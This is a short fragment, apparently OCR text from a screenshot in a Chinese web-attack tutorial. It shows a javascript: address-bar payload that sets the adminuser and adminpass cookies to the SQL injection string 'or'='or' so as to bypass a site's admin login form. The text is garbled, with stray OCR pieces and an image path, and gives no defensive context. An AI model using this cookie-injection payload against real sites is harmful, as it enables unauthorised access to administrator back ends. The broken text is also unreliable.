 javascript:alert(document.cookie="adminuser="+escape("%27%6F%72%27%3D%27%6F%72%
网站后台登录
Windows Internet Explorer
adminuser=%27or%27%3D%27or%27
确定
理系统
网络超时，或未登录。请重新登录！
请先登录 login
用户名
密 码
验证码 71496
登 录 关 闭
图 18 对话框 1
Windows Internet Explorer
统
adminpass=%27or%27%3D%27or%27